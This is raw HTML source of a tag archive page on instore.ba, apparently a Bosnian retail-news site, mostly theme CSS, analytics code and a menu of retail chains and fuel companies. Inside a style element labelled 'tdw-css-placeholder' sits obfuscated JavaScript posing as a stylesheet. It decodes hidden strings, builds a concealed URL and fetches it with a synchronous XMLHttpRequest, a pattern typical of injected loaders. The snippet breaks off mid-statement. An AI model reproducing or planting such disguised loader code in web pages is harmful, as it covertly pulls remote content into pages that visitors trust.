.sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/tag/ekonomski-rast-bih/",
                    "name": "Ekonomski rast BiH"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-ekonomski-rast-bih tag-2566 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
